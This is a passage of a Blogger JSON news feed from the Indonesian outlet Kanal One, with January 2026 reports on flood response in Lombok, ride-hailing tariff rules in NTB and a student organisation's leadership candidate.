ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjssZVCVrbtYcveVDIBJqMVUFdQQoLIvlA1X5Tlyuaw6cW9Pp0RpVZ0oax5TEFY4h2iLw-3mQWjOUmbQWbQxHgwPYCNzjCTQczusUdAs9rokWga4S0sSXObPlOMmZucB8KEkIAjV-kBpgNxN5p46SDONi5GqMb7SZnRFCbVOVrmTkwG-SOh50WrJO8Hep34\/s72-w400-h301-c\/1000360945.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2617747722013834815"},"published":{"$t":"2026-01-15T13:02:00.002+08:00"},"updated":{"$t":"2026-01-15T13:02:23.109+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"}],"title":{"type":"text","$t":"Pemprov NTB Bergerak Cepat Mulai Operasikan Alat Berat di Lokasi Bencana"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO_dv4JD0lw1-W2bYPfR_cRqxWmq4NVmxP-gmaGLOkMkXQdwoOEgmsB-idNMzgkOAWgy-g8-x8WWi265oE-r2z53M_SPvLyHHPv4-APCdk1hJBfywze5kUNaPlmaa5-kSqv6JbU0ZPOs-kuUZhB727SaASX1KysodsD5sKYP3HVeSYfzIkSq-TzFeNETgp\/s1600\/1000360862.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Pemprov NTB Bergerak Cepat Mulai Operasikan Alat Berat di Lokasi Bencana\" border=\"0\" data-original-height=\"718\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO_dv4JD0lw1-W2bYPfR_cRqxWmq4NVmxP-gmaGLOkMkXQdwoOEgmsB-idNMzgkOAWgy-g8-x8WWi265oE-r2z53M_SPvLyHHPv4-APCdk1hJBfywze5kUNaPlmaa5-kSqv6JbU0ZPOs-kuUZhB727SaASX1KysodsD5sKYP3HVeSYfzIkSq-TzFeNETgp\/w400-h180\/1000360862.jpg\" title=\"Pemprov NTB Bergerak Cepat Mulai Operasikan Alat Berat di Lokasi Bencana\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Sejumlah alat berat telah memulai pekerjaan di lokasi bencana di Dusun Pengantap, Sekotong, Lombok Barat hari ini, Kamis (15\/012026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur NTB, Lalu Muhamad Iqbal pasca meninjau lokasi bencana Rabu kemarin, telah memerintahkan Dinas PUPR dan Kawasan Permukiman Provinsi NTB mengirimkan alat berat dengan fokus penanganan jangka pendek untuk pembersihan sedimentasi sungai, pengerukan saluran dan drainase, serta pembukaan akses jalan yang tertutup material banjir.\u003Cbr \/\u003E\u003Cbr \/\u003EInformasi dari Plt Kepala Dinas PUPR\u0026nbsp; dan Kawasan Pemukiman, Budi Herman, SH, MH mengatakan, alat berat berupa ekskavator dan truk pengangkut material yang telah beroperasi hari ini diturunkan untuk mengatasi dampak kerusakan infrastruktur dan normalisasi kondisi lingkungan pasca bencana ini dilakukan percepatan untuk pemulihan aktifitas warga terdampak serta mengantisipasi penyakit pasca bencana\u0026nbsp; akibat lingkungan yang rusak.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPemerintah Provinsi NTB sendiri dalam beberapa hari ini telah melakukan aksi penanganan bencana mulai dari penanganan segera dengan mengirimkan logistik bantuan primer bagi korban sampai dengan menaikkan status tanggap darurat bencana di beberapa daerah agar penanganan bencana hidrometerologi di beberapa daerah seperti Lombok Barat, Lombok Tengah, Bima dan Dompu dapat berdampak segera pada pemulihan kondisi warga.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDalam hal mitigasi bencana jangka panjang, Pemprov NTB juga telah menyiapkan langkah dan rencana dalam penyelamatan lingkungan yang ditengarai menjadi penyebab bencana banjir seperti kondisi perbukitan dan aktifitas\u0026nbsp; tambang rakyat di sekitar lokasi.\u0026nbsp;\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u0026nbsp;\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2617747722013834815\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemprov-ntb-bergerak-cepat-mulai.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2617747722013834815"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2617747722013834815"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemprov-ntb-bergerak-cepat-mulai.html","title":"Pemprov NTB Bergerak Cepat Mulai Operasikan Alat Berat di Lokasi Bencana"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO_dv4JD0lw1-W2bYPfR_cRqxWmq4NVmxP-gmaGLOkMkXQdwoOEgmsB-idNMzgkOAWgy-g8-x8WWi265oE-r2z53M_SPvLyHHPv4-APCdk1hJBfywze5kUNaPlmaa5-kSqv6JbU0ZPOs-kuUZhB727SaASX1KysodsD5sKYP3HVeSYfzIkSq-TzFeNETgp\/s72-w400-h180-c\/1000360862.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-8544060182889776323"},"published":{"$t":"2026-01-14T12:16:00.001+08:00"},"updated":{"$t":"2026-01-14T12:16:32.730+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"}],"title":{"type":"text","$t":"Putu Virgi Tawarkan Gagasan KMHDI Berdikari"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1Iw8zZSeqSq-uBaQtl8J3oVDK3aWpmOKy1nfpzpN1JLFyMtllCBeXK6Uw3Wuw61BHhVMwMixLP_rSQz-ZMbDh24mkOb68rUb7c3a58IfSyhp2DkNOt6hMZilArTF9Ylk4_4dzILmfe7-MkwGxJGis6jJhz1xJbhpBNovMvWc56_0UQw8eHXFVyK9h5VZZ\/s587\/57432.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Putu Virgi Tawarkan Gagasan KMHDI Berdikari\" border=\"0\" data-original-height=\"587\" data-original-width=\"587\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1Iw8zZSeqSq-uBaQtl8J3oVDK3aWpmOKy1nfpzpN1JLFyMtllCBeXK6Uw3Wuw61BHhVMwMixLP_rSQz-ZMbDh24mkOb68rUb7c3a58IfSyhp2DkNOt6hMZilArTF9Ylk4_4dzILmfe7-MkwGxJGis6jJhz1xJbhpBNovMvWc56_0UQw8eHXFVyK9h5VZZ\/w400-h400\/57432.jpg\" title=\"Putu Virgi Tawarkan Gagasan KMHDI Berdikari\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, JAKARTA\u003C\/b\u003E — Ni Putu Virgi Eka Ayu Rasta, S.Pd., S.I.Kom menawarkan gagasan kepemimpinan bertajuk “\u003Cb\u003EKMHDI Berdikari\u003C\/b\u003E” dalam momentum sosialisasi calon Ketua Umum Pimpinan Pusat Kesatuan Mahasiswa Hindu Dharma Indonesia (PP KMHDI) masa bakti 2026–2028.\u003Cbr \/\u003E\u003Cbr \/\u003EMelalui visi “\u003Cb\u003EMewujudkan KMHDI yang Inovatif, Mandiri, dan Berdaya Saing Global\u003C\/b\u003E”, Virgi menyampaikan komitmennya untuk memperkuat kemandirian organisasi melalui kaderisasi yang berjenjang, penguatan struktur, serta pengembangan jejaring nasional dan internasional.\u003Cbr \/\u003E\u003Cbr \/\u003EVirgi merupakan lulusan S1 Pendidikan Matematika Universitas Mataram dan S1 Ilmu Komunikasi Institut Agama Hindu Negeri (IAHN) Gde Pudja Mataram. Latar belakang tersebut dinilainya menjadi bekal dalam membangun kepemimpinan yang sistematis dan komunikatif di tubuh KMHDI.\u003Cbr \/\u003E\u003Cbr \/\u003EPengalaman organisasinya dimulai dari PC KMHDI Mataram sebagai anggota bidang organisasi, kemudian Ketua Bidang Litbang, Sekretaris, hingga Ketua PD KMHDI Nusa Tenggara Barat periode 2022–2024. Ia juga pernah dipercaya sebagai Ketua Panitia Rapat Koordinasi Nasional (Rakornas) XV KMHDI tahun 2022 di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam pemaparan programnya, Virgi menyampaikan sejumlah agenda prioritas, di antaranya penguatan komisariat, pembentukan cabang istimewa, pendampingan kaderisasi secara masif, serta pengembangan lembaga ekonomi kreatif sebagai penopang kemandirian organisasi. Selain itu, ia juga merencanakan pembentukan Departemen Luar Negeri untuk memperluas jejaring internasional KMHDI.\u003Cbr \/\u003E\u003Cbr \/\u003EVirgi menegaskan pentingnya peningkatan kapasitas kader melalui pelatihan profesional dan kegiatan benchmarking di tingkat global, serta keterlibatan pelajar dalam program edukatif sebagai bagian dari regenerasi kader sejak dini.\u003Cbr \/\u003E\u003Cbr \/\u003E“Semoga Hyang Widhi merestui Karma Yoga ini,” ujar Virgi menutup pemaparannya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/8544060182889776323\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/putu-virgi-tawarkan-gagasan-kmhdi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/8544060182889776323"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/8544060182889776323"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/putu-virgi-tawarkan-gagasan-kmhdi.html","title":"Putu Virgi Tawarkan Gagasan KMHDI Berdikari"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1Iw8zZSeqSq-uBaQtl8J3oVDK3aWpmOKy1nfpzpN1JLFyMtllCBeXK6Uw3Wuw61BHhVMwMixLP_rSQz-ZMbDh24mkOb68rUb7c3a58IfSyhp2DkNOt6hMZilArTF9Ylk4_4dzILmfe7-MkwGxJGis6jJhz1xJbhpBNovMvWc56_0UQw8eHXFVyK9h5VZZ\/s72-w400-h400-c\/57432.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-453282501921708233"},"published":{"$t":"2026-01-14T11:47:00.003+08:00"},"updated":{"$t":"2026-01-14T11:47:55.178+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekbis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Tarif Angkutan Sewa Khusus NTB Final, Aplikator Wajib Kantor Cabang dan Plat Lokal"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1600\/57373.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1066\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w266-h400\/57373.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Pemerintah Provinsi Nusa Tenggara Barat (NTB) melalui Dinas Perhubungan (Dishub) Provinsi NTB, Indra menegaskan bahwa kebijakan tarif Angkutan Sewa Khusus (ASK) telah final, sah, dan berlaku resmi untuk seluruh aplikator transportasi online yang beroperasi di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EKebijakan ini merupakan bagian dari upaya menciptakan iklim transportasi daring yang adil, tertib, dan berkelanjutan serta upaya meningkatkan pendapatan daerah dari driver yang berdomisili asli NTB, hasil pertemuan yang berlangsung di ruang rapat cakra Dishub Provinsi NTB, Rabu (14\/01\/2026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan Keputusan Gubernur NTB, tarif ASK ditetapkan dengan batas bawah Rp4.500 per kilometer dan batas atas Rp6.500 per kilometer. Penetapan tersebut merujuk pada Peraturan Menteri Perhubungan Nomor 118 Tahun 2018, khususnya Pasal 22 yang memberikan kewenangan kepada Gubernur untuk menetapkan tarif di daerah dan menjadi acuan resmi bagi seluruh aplikator transportasi online di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EPihak aplikator, diantaranya Gojek, Grab, Maxim dan InDrive, menyatakan komitmen untuk patuh dan mengikuti regulasi sepanjang kebijakan ditetapkan secara jelas dan tegas melalui regulasi resmi, bukan sekadar kesepakatan harga. Hal ini dinilai penting untuk menghindari potensi konflik dengan ketentuan persaingan usaha. Aplikator juga mengusulkan keterlibatan akademisi dalam kajian transportasi serta diskusi lanjutan terkait standar operasional, kelayakan alat, kebersihan, administrasi, dan pengawasan.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam forum tersebut, Dinas Komunikasi, Informatika, dan Statistik (Kominfotik) NTB, Syamsun Rizal, menegaskan bahwa pihaknya tidak mengatur tarif maupun teknis operasional transportasi. Peran Kominfotik difokuskan pada pengawasan aspek komunikasi dan literasi digital, dukungan sistem informasi dan publikasi kebijakan serta menjadi fasilitator dialog digital antara pemerintah daerah dan aplikator, guna membangun ekosistem digital transportasi yang aman, sehat, dan inklusif.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, dari aspek ketenagakerjaan, Dinas Tenaga Kerja dan Transmigrasi (Disnakertrans) NTB, Murdi, mencatat bahwa transportasi online telah menyerap 9.259 driver terdaftar, sekaligus berkontribusi menurunkan angka pengangguran di NTB. Disnakertrans NTB mengimbau seluruh driver untuk menjadi peserta BPJS Ketenagakerjaan demi perlindungan keselamatan dan jaminan kerja serta membuka ruang pengaduan dan penyelesaian konflik antara driver dan aplikator.\u003Cbr \/\u003E\u003Cbr \/\u003EDari sisi perizinan, DPMPTSP NTB, Ngurah Weda Gama, mengungkapkan bahwa belum seluruh aplikator menyelesaikan proses izin ASK secara lengkap. Setiap penambahan kendaraan diwajibkan memperbarui izin, serta memastikan data jumlah kendaraan selalu mutakhir. Dalam perizinan ASK, persetujuan kuota kendaraan dari Pemerintah Provinsi NTB menjadi syarat utama, yang ke depan akan ditetapkan berbasis kajian teknis dan kerja sama lintas pihak bersama kalangan akademisi.\u003Cbr \/\u003E\u003Cbr \/\u003ESelain tarif, pemerintah daerah juga menegaskan kewajiban kendaraan dan operasional. Seluruh driver yang tergabung dalam platform seperti Gojek, Grab, Maxim, dan InDrive diwajibkan menggunakan plat kendaraan DR dan EA, sebagai bentuk dukungan terhadap Pendapatan Asli Daerah (PAD). Selain itu, setiap aplikator diwajibkan memiliki kantor cabang di NTB dan pelanggaran terhadap ketentuan tersebut akan dikenai teguran tertulis hingga sanksi oleh Dinas Perhubungan.\u003Cbr \/\u003E\u003Cbr \/\u003EPemerintah Provinsi NTB menegaskan bahwa regulasi tarif ASK telah final dan berlaku, dengan penekanan pada kepatuhan kendaraan, perizinan, keberadaan kantor cabang serta perlindungan tenaga kerja. Para aplikator pun menyatakan siap patuh dan mendukung tindak lanjut kebijakan, demi mewujudkan layanan transportasi online yang tertib, adil, dan berkelanjutan di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/453282501921708233\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/tarif-angkutan-sewa-khusus-ntb-final.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/453282501921708233"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/453282501921708233"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/tarif-angkutan-sewa-khusus-ntb-final.html","title":"Tarif Angkutan Sewa Khusus NTB Final, Aplikator Wajib Kantor Cabang dan Plat Lokal"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w266-h400-c\/57373.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-929509167992313814"},"published":{"$t":"2026-01-14T09:30:00.005+08:00"},"updated":{"$t":"2026-01-14T09:30:49.529+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"}],"title":{"type":"text","$t":"Pemprov NTB Bergerak Cepat Tangani Dampak Banjir Lobar dan Loteng"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm4DAjZzINHc0WkAzB9flLgwslZ_mOZTrTaWJ9zskE_NKhdAsPqfsuNwLRkolliTcGByJU9BelYeGuu9J4XN3PYJXxFV8q_Xrtf0wh37lKFlZETrd6On7x6oYd_Qp3uAwKPvBNGtopedC4MlZfkwO2Yy0gY9itzTqfanVB8gIWeZl4pdPtcYsvdH_rkkUc\/s960\/57115.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"959\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm4DAjZzINHc0WkAzB9flLgwslZ_mOZTrTaWJ9zskE_NKhdAsPqfsuNwLRkolliTcGByJU9BelYeGuu9J4XN3PYJXxFV8q_Xrtf0wh37lKFlZETrd6On7x6oYd_Qp3uAwKPvBNGtopedC4MlZfkwO2Yy0gY9itzTqfanVB8gIWeZl4pdPtcYsvdH_rkkUc\/w400-h400\/57115.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Gubernur Nusa Tenggara Barat, Lalu Muhamad Iqbal memerintahkan jajaran BPBD, Dinas Sosial, Baznas serta Dinas Kesehatan untuk bergerak cepat menangani dampak banjir yang melanda Kabupaten Lombok Barat dan Kabupaten Lombok Tengah pada Selasa malam (13\/1\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur Iqbal menekankan penanganan harus dilakukan secara cepat, tepat, dan terukur, dengan prioritas utama keselamatan masyarakat mengingat kondisi banjir yang belum surut.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPemerintah Provinsi NTB juga memastikan pemenuhan kebutuhan dasar mendesak bagi warga terdampak, seperti terpal, matras, makanan siap saji, serta kebutuhan bayi dan anak.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EJuru Bicara Pemprov NTB, Dr. H. Ahsanul Khalik yang juga Kepala Dinas Kominfotik menyampaikan bahwa, berdasarkan laporan terbaru dari BPBD NTB, terdapat satu orang korban jiwa akibat banjir di Lombok Barat.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Korban meninggal dunia adalah seorang warga bernama Ibu NR,berusia 69 tahun, yang berasal dari Sekotong,\" tandasnya.\u003Cbr \/\u003E\u0026nbsp;\u003Cbr \/\u003EDirinya menjelaskan, koordinasi intensif antara BPBD Provinsi NTB dengan BPBD Kabupaten Lombok Barat dan Lombok Tengah, termasuk pelaksanaan assessment langsung ke lokasi terdampak serta diseminasi informasi kebencanaan. Personel TRC-PB, unsur TNI\/Polri, aparatur desa\/kecamatan, serta masyarakat turut dilibatkan untuk memastikan respons lapangan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Gubernur meminta seluruh perangkat daerah terkait memastikan langkah-langkah darurat berjalan, serta semua upaya yang bisa dilakukan untuk meringankan beban warga terdampak segera dilaksanakan,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EDi Lombok Barat, banjir terjadi di Kecamatan Sekotong, Desa Persiapan Pengantap, dengan dampak 570 KK atau 1.711 jiwa terdampak, dan kondisi banjir dilaporkan belum surut. Sementara di Lombok Tengah, banjir terjadi di Kecamatan Praya Barat Daya meliputi Desa Montong Ajang dan Desa Kabul, serta update lokasi terdampak bertambah di Kecamatan Praya Barat, Desa Selong Belanak.\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan data sementara hingga pukul 23.00 WITA, di Desa Montong Ajang tercatat 50 KK terdampak dengan 50 unit rumah terendam, sedangkan di Desa Kabul terdapat 250 KK terdampak dengan 250 unit rumah terendam. Pendataan di Selong Belanak masih terus dilakukan oleh tim di lapangan.\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Dinas Kesehatan NTB, Hamzi Fikri memastikan kesiapan tim kesehatan beserta sarana prasarana penanganan darurat untuk mengantisipasi dampak kesehatan pascabanjir dan sampai saat ini, Kepala BPBD NTB, Sadimin juga terus melaporkan perkembangan terkini di lapangan, termasuk kondisi banjir yang belum surut dan kebutuhan mendesak warga.\u0026nbsp; Demikian pula Kepala Dinas Sosial NTB, Masyhuri bersama Baznas NTB terus melaporkan kesiapan dukungan logistik dan penyaluran bantuan.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/929509167992313814\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemprov-ntb-bergerak-cepat-tangani.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/929509167992313814"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/929509167992313814"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemprov-ntb-bergerak-cepat-tangani.html","title":"Pemprov NTB Bergerak Cepat Tangani Dampak Banjir Lobar dan Loteng"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm4DAjZzINHc0WkAzB9flLgwslZ_mOZTrTaWJ9zskE_NKhdAsPqfsuNwLRkolliTcGByJU9BelYeGuu9J4XN3PYJXxFV8q_Xrtf0wh37lKFlZETrd6On7x6oYd_Qp3uAwKPvBNGtopedC4MlZfkwO2Yy0gY9itzTqfanVB8gIWeZl4pdPtcYsvdH_rkkUc\/s72-w400-h400-c\/57115.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-5843953802983376700"},"published":{"$t":"2026-01-13T22:07:00.005+08:00"},"updated":{"$t":"2026-01-13T22:07:59.149+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kesehatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"}],"title":{"type":"text","$t":"Polda NTB Gelar Bakti Kesehatan di Lombok Timur, Perkuat Pencegahan Radikalisme"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca 